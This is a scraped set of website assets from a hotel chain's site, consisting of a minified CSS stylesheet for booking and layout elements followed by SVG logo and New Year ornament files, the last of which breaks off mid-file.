.2s;z-index:1000}.position__map>a:hover{text-decoration:none}.position__map>.shadow{background:#fff;height:100%;left:0;opacity:0;position:absolute;top:0;transition:.2s;width:100%;z-index:999}.meetings_page .main-filter__btn{float:right}.item_facilities.item>a{min-height:140px}.contacts__hotels .nav-tabs{border-bottom:none}.city.hotel__item{width:24.22%}.react-datepicker-popper{z-index:10!important}.bookingGuests,.lang-menu{background-color:#fff;border-radius:4px;color:#000;display:none;padding-bottom:5px;z-index:10!important}.bookingGuests label{color:#000!important}.bookingGuests input{border:1px solid silver!important;border-radius:4px}.bookingGuests.show,.lang-menu.show{display:block}.navbar-laravel{background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.04)}.navbar-laravel ul{list-style-type:none}.navbar-laravel .nav-item{position:relative}.navbar-collapse{background-color:#fff;border:1px solid rgba(0,0,0,.125);display:none!important;flex-direction:column;left:0;padding:5px;position:absolute;top:100%;width:120px;z-index:10000}.nav-item .navbar-collapse .navbar-collapse{left:100%;top:0}.nav-item:hover>.navbar-collapse{display:flex!important}.guest-details .quest__wrap .quest__wrap--input .quest__item input.error{border:1px solid #e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input.error,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input.error{border:1px solid #e4002b!important}.check-black input[type=checkbox].error+label:before{border:1px solid #e4002b}.sum-form_error_message,.summary_error_message{color:red}.sum-form_error_message_margin-1,.summary_error_message_margin-1{margin-top:15px}.has_cursor{cursor:pointer}.min-width-60{min-width:60px}.reservation__widget-readonly input::-moz-placeholder{color:silver!important}.promocode-readonly,.reservation__widget-readonly div,.reservation__widget-readonly input::placeholder{color:silver!important}.disabledButton{background:silver!important;border-color:silver;pointer-events:none}.arrow__bottom_up,.show-more-link_left:after{transform:rotate(180deg)}.icon-rounded img{max-height:100%;max-width:100%}.forgot-link{color:#e4002b!important;cursor:pointer}@media (max-width:1043.98px){._breakfast .sum-form__default-label{display:flex}}._cancelled{color:#e4002b}.meeting-dates-filter{width:100%}.customNav.disabled{display:none}button:disabled{pointer-events:none}.red_checker{border:1px solid #e4002b}a.cookieA,ul.cookieUL{float:left;margin:0;padding:3px 15px;width:-moz-fit-content!important;width:fit-content!important}ul.cookieUL li{display:inline;margin-right:15px}.specialDates{display:block!important}@media print{.footer,.main-header-base{display:none}}.app{min-height:100%}.app,.app__inner{display:flex;flex-direction:column}.app__inner{flex-grow:1}.link{color:#28bae9;text-decoration:underline}.link:focus,.link:hover{color:#28bae9;text-decoration:none}.hotel__specials .header{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:38px}@media only screen and (max-width:1043.98px){.hotel__specials .header{font-size:44px;margin-bottom:20px}}.hotel__specials .list__specials{display:flex;overflow-x:scroll}@media only screen and (min-width:1240px){.hotel__specials .list__specials{flex-wrap:wrap;justify-content:space-between;overflow-x:visible}}.hotel__specials .list__specials .specials__item{flex-basis:250px;height:200px;max-width:250px;min-width:250px;position:relative}@media only screen and (min-width:576px){.hotel__specials .list__specials .specials__item{flex-basis:320px;max-width:320px;min-width:320px}}.hotel__specials .list__specials .specials__item+.specials__item{margin-left:20px}@media only screen and (min-width:1240px){.hotel__specials .list__specials .specials__item+.specials__item{margin-left:0}.hotel__specials .list__specials .specials__item{flex-basis:auto;height:200px;max-width:none;min-width:auto;width:32%}.hotel__specials .list__specials .specials__item:nth-child(4),.hotel__specials .list__specials .specials__item:nth-child(5),.hotel__specials .list__specials .specials__item:nth-child(6){margin-top:15px}}.hotel__specials .list__specials .specials__item img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.hotel__specials .list__specials .specials__item .text{color:#fff;font-size:18px;left:18px;line-height:24px;position:absolute;top:22px}.book__directly{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;height:100%;padding:30px 25px 0;width:100%}@media only screen and (max-width:575.98px){.book__directly{padding:10px 25px 0;width:100%}}.book__directly .header__directly{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}@media only screen and (max-width:575.98px){.book__directly .header__directly{font-size:24px;font-weight:500;line-height:32px}}.book__directly .top{flex:1 0 auto}@media only screen and (max-width:1239.98px){.book__directly .top{padding:15px 0}}.book__directly .description{font-size:18px;font-weight:300;line-height:24px;margin-top:1em}@media only screen and (max-width:575.98px){.book__directly .description{font-size:15px;line-height:22px}}.book__directly .btn__sign{background:#e4002b;color:#fff;display:inline-block;font-size:15px;margin:0 0 42px;padding:13px 51px;text-align:center;width:100%}.book__directly .btn__sign:hover{text-decoration:none}@media only screen and (max-width:575.98px){.book__directly .btn__sign{margin:0 0 30px}}.book__directly .btn__sign .arrow{height:10px;width:10px}.flickity-page-dots{bottom:-22px}.flickity-page-dots .dot{border-radius:0;height:4px;margin:0;width:70px}.flickity-page-dots .button{font-size:22px}.flickity-page-dots .button-group{margin-bottom:20px}.nav-tabs-custom .nav-link{color:#aaa;font-size:18px;font-weight:300;line-height:1.3;margin-right:30px;padding:0}.nav-tabs-custom .nav-link.active,.nav-tabs-custom .nav-link:focus,.nav-tabs-custom .nav-link:hover{color:#222}ul.tabs{list-style:none;margin:0;padding:0 0 28px}@media only screen and (min-width:1044px){ul.tabs{text-align:center}}ul.tabs .tab-link .current{font-weight:400}ul.tabs .tab-link-events,ul.tabs li{background:none;color:#aaa;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;line-height:1.3;margin-right:30px}@media only screen and (min-width:1044px){ul.tabs li{padding:10px 15px}}ul.tabs li.current{color:#222;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.tab-content.current{display:inherit}.customNav{display:none}@media only screen and (min-width:1044px){.customNav{display:block}}.am-next:before,.am-prev:before{color:#2b2a29;cursor:pointer;font-size:26px;line-height:1}.am-prev{margin-right:5px}.am-prev:before{content:"\e938"}.am-next:before{content:"\e939"}.customNav button{background:none;border:none;padding:0}.customNav button:focus{outline:none}.item{color:#2b2a29;display:flex;position:relative}.tabs__block{width:100%}.button{font-size:22px}.button-group{margin-bottom:20px}.js-tabs .tab{cursor:pointer;display:inline-block;text-decoration:none}.js-tabs .tab.active{background-color:#fff;cursor:default}.js-tabs .panels{background-color:#fff;padding:.5em 0;width:100%}.js-tabs .panels ul{padding:0}.js-tabs .panel{display:none}.js-tabs .panel.active{display:block}.structure__list .gallery-slider{display:flex;flex-wrap:wrap}.structure__list .carousel-cell{border-radius:5px;height:auto;margin-right:10px;width:100%}.structure__list .carousel-cell:before{color:#fff;display:none;text-align:center}.wrap__contact--map{height:100%;width:100%}.position__map{background:#ccc;height:400px;order:2;position:relative;width:100%}@media only screen and (min-width:1044px){.position__map{height:100%;position:absolute;right:0;top:0;width:59%}}.overflow__map{background:none;height:100%;position:absolute;z-index:100}.hotel_social{margin-top:40px}@media only screen and (max-width:1043.98px){.hotel_social{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.hotel_social{flex-direction:column}}.hotel_social .header{color:#fff;font-size:18px;line-height:24px;padding:0 0 10px}.hotel_social .text{color:#fff}.hotel_social .list__social--icon{display:flex}.hotel_social .list__social--icon a{color:#fff;display:inline-block;font-size:22px;margin-right:7px}.hotel_social .list__social--icon a:focus,.hotel_social .list__social--icon a:hover{opacity:.8;text-decoration:none}.hotel_social .list__social--icon a:last-child{margin-right:0}.wrap__contact--mobile{display:block}@media only screen and (max-width:1043.98px){.wrap__contact--mobile{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.wrap__contact--mobile{display:block}}.font-weight-normal{font-weight:400!important}.nav-tabs .nav-link{border-left-width:0;border-right-width:0;color:#2b2a29}.nav-tabs .nav-link.active{position:relative}.nav-tabs .nav-link.active:after{background:#2b2a29;bottom:0;content:"";height:3px;left:0;position:absolute;right:0}.border-white{border-color:#fff}.row_sm{margin-left:-10px;margin-right:-10px}.row_sm>[class*=col]{padding-left:10px;padding-right:10px}[class*=az-icon-][class*=-c]{font-size:80%}.terms{margin-top:100px}.terms h3{text-align:center}.theme-promo{background:url(/images-static/promo/black-friday/2-pattern.webp) repeat 50% 0}.theme-promo .app__inner{width:100%}.theme-new-year{background:url(/images-static/new-year/2-pattern.webp) repeat 50% 0}.theme-noLayout .app{min-height:0}


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/rzdz_svg_green.svg
body_size: 1669
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   width="124"
   height="28"
   viewBox="0 0 124 28.000002"
   version="1.1"
   id="svg2438"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   sodipodi:docname="azimut-healthsvg_green-1.svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview2440"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     inkscape:document-units="mm"
     showgrid="false"
     inkscape:zoom="6.7277216"
     inkscape:cx="48.530545"
     inkscape:cy="18.282564"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="layer1" />
  <defs
     id="defs2435" />
  <g
     inkscape:label="Слой 1"
     inkscape:groupmode="layer"
     id="layer1">
    <g
       id="g1197"
       transform="translate(0,5.8000005)">
	<path
   class="st1"
   d="m 0,6.9 c 0,0 2.6,-2 6.4,-2 4.8,0 9.1,4.5 13,4.5 3.6,0 6.4,-2 6.4,-2 v 2.1 c 0,0 -2.1,1.9 -6.4,1.9 -5.3,0 -8.9,-4.5 -13,-4.5 C 2.9,6.9 0,9.1 0,9.1 Z"
   id="path1165"
   style="fill:#1b6968" />

	<path
   class="st1"
   d="m 15,12.1 c 0,0 -0.7,0.5 -2.1,1.6 C 5.3,7.7 0,10 0,10 v 2 C 5.3,9.5 13,16.4 13,16.4 15.1,14.4 17.5,13 17.5,13 16.8,13 15,12.1 15,12.1"
   id="path1167"
   style="fill:#1b6968" />

	<path
   class="st1"
   d="m 10.8,4.3 c 0,0 0.7,-0.5 2.1,-1.6 7.6,6.1 12.9,3.7 12.9,3.7 v -2 C 20.5,6.9 12.8,0 12.8,0 c -2,2 -4.5,3.4 -4.5,3.4 0.8,0 2.5,0.9 2.5,0.9"
   id="path1169"
   style="fill:#1b6968" />

	<g
   id="g1195">
		<path
   class="st1"
   d="m 31.8,5.2 h 3.6 c 1.7,0 2.6,1.1 2.6,2.5 0,1.4 -0.9,2.5 -2.6,2.5 h -2 V 13 H 31.7 V 5.2 Z m 3.4,1.4 h -1.8 v 2.1 h 1.8 c 0.7,0 1.1,-0.4 1.1,-1.1 0,-0.6 -0.5,-1 -1.1,-1 z"
   id="path1171"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 44.8,9.6 h -0.4 v 3.3 H 42.7 V 9.6 H 42.3 L 40,12.9 h -2 l 3,-4 -2.8,-3.7 h 2 l 2.1,3.1 h 0.4 V 5.2 h 1.7 v 3.1 h 0.4 L 47,5.2 h 2 l -2.8,3.7 3,4 h -2 z"
   id="path1173"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="M 49.9,11.5 C 50.3,11.1 50.8,9.9 51,7.3 l 0.2,-2.1 h 5.3 v 6.3 h 0.9 v 2.9 H 56 V 13 h -5.3 v 1.4 h -1.4 v -2.9 z m 1.6,0 h 3.3 V 6.6 h -2.3 l -0.1,0.9 c -0.1,2.4 -0.5,3.5 -0.9,4 z"
   id="path1175"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 58.1,9.5 h 2.8 v 1.3 h -2.8 z"
   id="path1177"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 62.5,10.7 c 0.5,0.6 1.5,0.9 2.3,0.9 1,0 1.6,-0.4 1.6,-1 0,-0.6 -0.5,-0.9 -1.7,-0.9 H 63.3 V 8.3 h 1.4 c 1,0 1.6,-0.3 1.6,-0.9 0,-0.6 -0.7,-0.9 -1.6,-0.9 -0.8,0 -1.6,0.3 -2.1,0.8 l -0.8,-1 c 0.5,-0.7 1.6,-1.3 3,-1.3 1.8,0 3.1,0.8 3.1,2.1 0,1 -0.8,1.6 -1.7,1.8 0.8,0.1 1.8,0.7 1.8,1.9 0,1.3 -1.3,2.3 -3.2,2.3 -1.4,0 -2.6,-0.5 -3.2,-1.2 z"
   id="path1179"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 69.2,11.5 c 0.4,-0.4 0.9,-1.6 1.1,-4.2 l 0.2,-2.1 h 5.3 v 6.3 h 0.9 v 2.9 H 75.2 V 13 H 70 v 1.4 h -1.4 v -2.9 z m 1.7,0 h 3.3 V 6.6 h -2.3 l -0.1,0.9 c -0.2,2.4 -0.6,3.5 -0.9,4 z"
   id="path1181"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 81.4,5 c 2.4,0 4.1,1.7 4.1,4 0,2.3 -1.7,4 -4.1,4 -2.3,0 -4.1,-1.7 -4.1,-4 0.1,-2.3 1.8,-4 4.1,-4 z m 0,1.5 C 80,6.5 79,7.6 79,9.1 c 0,1.4 0.9,2.6 2.4,2.6 1.4,0 2.4,-1.1 2.4,-2.6 0,-1.5 -0.9,-2.6 -2.4,-2.6 z"
   id="path1183"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 86.8,5.2 h 3.6 c 1.7,0 2.6,1.1 2.6,2.5 0,1.4 -0.9,2.5 -2.6,2.5 h -2 V 13 H 86.7 V 5.2 Z m 3.4,1.4 h -1.8 v 2.1 h 1.8 c 0.7,0 1.1,-0.4 1.1,-1.1 0,-0.6 -0.4,-1 -1.1,-1 z"
   id="path1185"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 97.9,5 c 2.4,0 4.1,1.7 4.1,4 0,2.3 -1.7,4 -4.1,4 -2.3,0 -4.1,-1.7 -4.1,-4 0,-2.3 1.7,-4 4.1,-4 z m 0,1.5 c -1.4,0 -2.4,1.1 -2.4,2.6 0,1.4 0.9,2.6 2.4,2.6 1.4,0 2.4,-1.1 2.4,-2.6 -0.1,-1.5 -1,-2.6 -2.4,-2.6 z"
   id="path1187"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 103.2,5.2 h 4.1 c 1.5,0 2.2,0.9 2.2,2 0,1 -0.6,1.6 -1.3,1.8 0.8,0.1 1.5,0.9 1.5,1.9 0,1.2 -0.8,2.1 -2.3,2.1 h -4.2 z m 3.8,3.1 c 0.6,0 0.9,-0.4 0.9,-0.9 0,-0.5 -0.3,-0.9 -0.9,-0.9 h -2.1 v 1.7 h 2.1 z m 0,3.2 c 0.6,0 1,-0.4 1,-0.9 0,-0.5 -0.3,-0.9 -1,-0.9 h -2.1 v 1.8 z"
   id="path1189"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 112.7,7.9 h 2 c 1.7,0 2.6,1.2 2.6,2.5 0,1.4 -0.9,2.5 -2.6,2.5 h -3.6 V 5.2 h 1.7 v 2.7 z m 0,3.6 h 1.8 c 0.7,0 1.1,-0.4 1.1,-1 0,-0.6 -0.5,-1 -1.1,-1 h -1.8 z"
   id="path1191"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 118.5,5.2 h 5.5 v 1.4 h -3.8 v 1.7 h 3.8 v 1.4 h -3.8 v 1.8 h 3.8 v 1.4 h -5.5 z"
   id="path1193"
   style="fill:#1b6968" />

	</g>

</g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/1-azimut-health%20(1).svg
body_size: 2796
content:
<svg width="124" height="40" viewBox="0 0 124 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1154 16.1706C14.6673 16.1706 16.1624 16.2295 17.5818 16.3275C17.3736 8.82568 16.0867 4.90315 15.1404 4.90315C14.5159 4.90315 13.4939 6.80557 12.9356 11.0125C12.9189 11.1626 12.8462 11.3 12.733 11.3953C12.6198 11.4906 12.4752 11.5362 12.33 11.5224C12.2508 11.5167 12.1736 11.4939 12.1035 11.4554C12.0333 11.4169 11.9717 11.3636 11.9227 11.2989C11.8736 11.2343 11.8382 11.1596 11.8187 11.0799C11.7992 11.0001 11.7961 10.9171 11.8095 10.836C12.0652 8.69533 12.6465 6.61017 13.5317 4.65799L13.6075 4.51089C13.3236 4.51089 13.0302 4.51089 12.7369 4.51089C9.36866 4.51086 6.13756 5.89342 3.75056 8.35606C1.36356 10.8187 0.0150143 14.1609 0 17.6514C0 17.769 0 17.8867 0 18.0044L0.141941 17.9358C2.73474 16.8669 7.76893 16.1706 13.1154 16.1706Z" fill="#1B6968"/>
<path d="M17.2602 23.5352C17.2265 23.4953 17.1838 23.4646 17.136 23.4458C17.0881 23.427 17.0365 23.4206 16.9858 23.4273C15.7272 23.5058 14.4214 23.545 13.1155 23.545C9.01256 23.6502 4.91582 23.155 0.946394 22.0741L0.766602 22.025C1.82763 25.1942 4.01484 27.8249 6.88251 29.3809C9.75019 30.937 13.0825 31.3013 16.2004 30.3996C16.7858 28.2659 17.1724 26.0789 17.3548 23.8686C17.3681 23.8093 17.3664 23.7474 17.3498 23.689C17.3333 23.6306 17.3024 23.5776 17.2602 23.5352Z" fill="#1B6968"/>
<path d="M13.2951 17.2787C5.4883 17.2787 1.40039 18.632 1.40039 19.3773C1.40039 20.1226 5.4883 21.466 13.2951 21.466C14.5158 21.466 15.727 21.466 16.9099 21.3484C17.0825 21.3364 17.2447 21.2586 17.3652 21.1301C17.4858 21.0015 17.5562 20.8313 17.5628 20.6521C17.5628 19.848 17.6101 19.0243 17.6101 18.1809V17.4455C16.2285 17.3376 14.7807 17.2787 13.2951 17.2787Z" fill="#1B6968"/>
<path d="M24.7261 22.1133C23.3398 22.6035 21.915 22.9677 20.4678 23.2018C20.3156 23.2212 20.1744 23.2941 20.0676 23.4083C19.9609 23.5225 19.8951 23.6711 19.8811 23.8294C19.7498 25.6244 19.4616 27.4033 19.02 29.1444C21.672 27.583 23.6964 25.0886 24.7261 22.1133Z" fill="#1B6968"/>
<path d="M20.0608 20.5933C20.0586 20.6435 20.0677 20.6936 20.0874 20.7396C20.1071 20.7855 20.1369 20.8261 20.1743 20.858C20.2104 20.8938 20.2539 20.9204 20.3015 20.9357C20.3491 20.951 20.3995 20.9546 20.4488 20.9463C22.1063 20.767 23.7366 20.3784 25.3032 19.7891C25.4163 19.0824 25.4764 18.3677 25.4829 17.6514C25.4829 17.2689 25.4829 16.8963 25.4262 16.5334C25.4262 16.4256 25.4262 16.3275 25.4262 16.2295C25.4262 15.8666 25.3315 15.5038 25.2653 15.1409C25.2653 14.984 25.1991 14.8173 25.1612 14.6604C25.0055 13.9462 24.7902 13.2473 24.5177 12.5717C24.5177 12.5717 24.5177 12.5227 24.5177 12.503C23.3014 9.56322 21.1046 7.17529 18.3291 5.77591C19.5214 8.82568 20.0797 13.7288 20.0797 18.8379C20.0797 19.4361 20.0702 20.0245 20.0608 20.5933Z" fill="#1B6968"/>
<path d="M40.4632 9.32582C38.7031 9.32582 37.7852 10.1594 37.4635 11.14H34.2461C34.7003 8.59034 36.8673 6.43295 40.5767 6.43295C44.2861 6.43295 46.7559 8.50209 46.7559 12.1598V22.5546H43.6048V20.7208C43.0289 21.4326 42.3025 21.9975 41.482 22.3717C40.6616 22.7458 39.769 22.9191 38.8734 22.8782C35.94 22.8782 33.6216 21.0248 33.6216 17.975C33.6216 14.9252 35.9589 12.9934 39.744 12.9934H43.4345V12.101C43.4345 10.2476 42.157 9.32582 40.4632 9.32582ZM43.4345 16.5923V15.6901H39.9806C38.2583 15.6901 37.0755 16.455 37.0755 17.8769C37.0755 19.2989 38.1448 20.0637 39.6588 20.0637C41.6365 20.0147 43.4345 18.7203 43.4345 16.5923Z" fill="#B2B2B2"/>
<path d="M50.0581 19.7696L57.9027 9.88479H50.0581V6.8056H62.1799V9.54157L54.3353 19.4263H62.1799V22.5546H50.0581V19.7696Z" fill="#B2B2B2"/>
<path d="M69.3995 2.12759C69.3638 2.67845 69.1274 3.19466 68.7383 3.57173C68.3491 3.9488 67.8363 4.15857 67.3035 4.15857C66.7708 4.15857 66.2579 3.9488 65.8688 3.57173C65.4796 3.19466 65.2433 2.67845 65.2075 2.12759C65.2433 1.57674 65.4796 1.06053 65.8688 0.683457C66.2579 0.306385 66.7708 0.0966187 67.3035 0.0966187C67.8363 0.0966187 68.3491 0.306385 68.7383 0.683457C69.1274 1.06053 69.3638 1.57674 69.3995 2.12759ZM68.9832 22.5542H65.5955V6.86405H68.9832V22.5542Z" fill="#B2B2B2"/>
<path d="M95.3658 12.405V22.5546H91.9781V13.0228C91.9781 10.6203 90.6439 9.61021 89.0636 9.61021C88.632 9.60307 88.2038 9.68985 87.8066 9.86497C87.4094 10.0401 87.0521 10.2996 86.7578 10.6268C86.4635 10.954 86.2387 11.3415 86.098 11.7644C85.9573 12.1873 85.9038 12.636 85.9409 13.0817V22.5546H82.5627V13.0228C82.5627 10.6203 81.219 9.61021 79.6481 9.61021C79.2154 9.60346 78.7861 9.69026 78.3876 9.86509C77.9891 10.0399 77.6301 10.2989 77.3336 10.6256C77.0371 10.9522 76.8096 11.3393 76.6655 11.7622C76.5215 12.1851 76.4641 12.6345 76.497 13.0817V22.5546H73.1094V6.86444H76.3835V8.64919C76.8679 7.94629 77.511 7.37687 78.2565 6.99058C79.002 6.60429 79.8274 6.41285 80.6607 6.43296C81.548 6.40799 82.4257 6.6294 83.2027 7.07426C83.9797 7.51911 84.6278 8.17122 85.0798 8.96299C85.653 8.16828 86.3991 7.52496 87.2574 7.08534C88.1157 6.64572 89.062 6.4222 90.0193 6.43296C92.6594 6.43296 95.3658 8.15887 95.3658 12.405Z" fill="#B2B2B2"/>
<path d="M109.267 22.5546V20.6914C108.739 21.3973 108.057 21.9636 107.278 22.3437C106.498 22.7239 105.642 22.907 104.781 22.8782C101.867 22.8782 99.2266 21.0934 99.2266 16.7492V6.8056H102.614V16.102C102.614 18.5634 103.892 19.7009 105.699 19.7009C106.175 19.7215 106.65 19.636 107.091 19.4502C107.533 19.2643 107.931 18.9825 108.258 18.6237C108.586 18.2649 108.835 17.8375 108.989 17.3704C109.144 16.9032 109.199 16.4071 109.153 15.9157V6.8056H112.541V22.5546H109.267Z" fill="#B2B2B2"/>
<path d="M123.016 19.4557H123.962V22.5545H122.448C119.098 22.5545 117.461 21.0443 117.461 17.416V9.80629H115.067V6.86439H117.499V2.70651H120.887V6.80556H123.962V9.74745H120.849V17.1414C120.887 19.0537 121.804 19.4557 123.016 19.4557Z" fill="#B2B2B2"/>
<path d="M38.1518 31.8705H39.1056V38.0485H38.1518V35.3126H35.2732V38.0485H34.3193V31.8705H35.2732V34.5006H38.1518V31.8705Z" fill="#A8A8A7"/>
<path d="M40.4988 38.0485V31.8705H44.6293V32.6472H41.4526V34.5359H43.9565V35.2773H41.4526V37.2719H44.7485V38.0485H40.4988Z" fill="#A8A8A7"/>
<path d="M49.7821 38.0485L49.2967 36.504H46.6907L46.1967 38.0485H45.2514L47.2783 31.8705H48.7346L50.7615 38.0485H49.7821ZM46.9291 35.745H49.0497L47.9937 32.4001L46.9291 35.745Z" fill="#A8A8A7"/>
<path d="M51.6018 38.0485V31.8705H52.5557V37.2366H55.4172V38.0485H51.6018Z" fill="#A8A8A7"/>
<path d="M54.9586 32.6825V31.8705H59.6256V32.6825H57.769V38.0485H56.8152V32.6825H54.9586Z" fill="#A8A8A7"/>
<path d="M64.3582 31.8705H65.3121V38.0485H64.3582V35.3126H61.4797V38.0485H60.5258V31.8705H61.4797V34.5006H64.3582V31.8705Z" fill="#A8A8A7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/new-year/1-3.svg
body_size: 1426
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Слой_1"
   x="0px"
   y="0px"
   viewBox="0 0 62.999999 333.99998"
   xml:space="preserve"
   sodipodi:docname="1-3.svg"
   width="63"
   height="334"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs25" /><sodipodi:namedview
   id="namedview23"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   showgrid="false"
   inkscape:zoom="30.640938"
   inkscape:cx="21.654037"
   inkscape:cy="259.45681"
   inkscape:window-width="1920"
   inkscape:window-height="1129"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="g20"
   inkscape:showpageshadow="2"
   inkscape:deskcolor="#d1d1d1" />
<style
   type="text/css"
   id="style2">
	
		.st0{clip-path:url(#SVGID_2_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g
   id="g20"
   transform="matrix(1.0102705,0,0,1.0096408,-2.3509505e-4,200)">
	<defs
   id="defs5">
		<rect
   id="SVGID_1_"
   width="62.360001"
   height="132.74001"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_2_">
		<use
   xlink:href="#SVGID_1_"
   style="overflow:visible"
   id="use7"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<path
   class="st0"
   d="M 33.06,76.13 H 29.3 c -0.77,0 -1.39,-0.62 -1.39,-1.39 v -3.7 c 0,-0.77 0.62,-1.39 1.39,-1.39 h 3.77 c 0.77,0 1.39,0.62 1.39,1.39 v 3.7 c -0.01,0.77 -0.63,1.39 -1.4,1.39 z"
   clip-path="url(#SVGID_2_)"
   id="path10" />
	<path
   class="st0"
   d="m 29.18,76.12 c -5.32,3.13 -6.99,3.13 -7.57,3.13 -3.5,0 -6.35,-2.86 -6.35,-6.36 0,-3.49 2.84,-6.35 6.35,-6.35 0.58,0 2.26,0 7.56,3.13"
   clip-path="url(#SVGID_2_)"
   id="path12" />
	<path
   class="st0"
   d="m 33.18,76.12 c 5.31,3.13 6.98,3.13 7.56,3.13 3.5,0 6.35,-2.86 6.35,-6.36 0,-3.49 -2.84,-6.35 -6.35,-6.35 -0.58,0 -2.24,0 -7.56,3.13"
   clip-path="url(#SVGID_2_)"
   id="path14" />
	<path
   class="st0"
   d="m 33.11,76.13 7.96,16.13 19.36,2.81 c 0.52,0.08 0.95,0.45 1.12,0.95 0.17,0.49 0.02,1.05 -0.35,1.42 l -14,13.64 3.3,19.27 c 0.09,0.52 -0.12,1.05 -0.55,1.35 -0.24,0.18 -0.53,0.27 -0.81,0.27 -0.22,0 -0.45,-0.06 -0.65,-0.16 l -17.31,-9.1 -17.3,9.1 c -0.47,0.24 -1.05,0.2 -1.46,-0.11 -0.43,-0.31 -0.65,-0.84 -0.56,-1.35 L 15.17,111.08 1.16,97.45 C 0.78,97.07 0.65,96.52 0.82,96.03 0.97,95.52 1.41,95.16 1.94,95.08 l 19.34,-2.81 7.96,-16.13"
   clip-path="url(#SVGID_2_)"
   id="path16" />
	<line
   class="st0"
   x1="31.17"
   y1="69.660004"
   x2="31.17"
   y2="0.75"
   clip-path="url(#SVGID_2_)"
   id="line18"
   transform="matrix(1,0,0,3.8807405,0,-201.00081)"
   inkscape:label="line18"
   style="display:inline;stroke:#ffffff;stroke-linecap:butt;stroke-opacity:1" />
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/new-year/1-2.svg
body_size: 1696
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Слой_1"
   x="0px"
   y="0px"
   viewBox="0 0 110 567.00002"
   xml:space="preserve"
   sodipodi:docname="1-2.svg"
   width="110"
   height="567"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs91" /><sodipodi:namedview
   id="namedview89"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   showgrid="false"
   inkscape:zoom="31.523854"
   inkscape:cx="54.958381"
   inkscape:cy="444.86946"
   inkscape:window-width="1920"
   inkscape:window-height="1129"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="Слой_1"
   inkscape:showpageshadow="2"
   inkscape:deskcolor="#d1d1d1" />
<style
   type="text/css"
   id="style2">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
